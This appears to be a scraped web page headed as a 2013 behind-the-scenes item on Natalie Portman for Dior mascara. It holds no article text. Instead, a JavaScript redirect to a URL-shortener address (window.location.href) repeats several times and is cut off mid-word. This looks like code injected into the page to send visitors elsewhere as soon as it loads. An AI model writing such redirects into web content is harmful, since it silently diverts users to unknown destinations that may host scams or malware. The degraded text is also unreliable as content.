
Natalie Portman For Diorshow Iconic Overcurl
Mascara (Behind the Scenes)
January 22, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...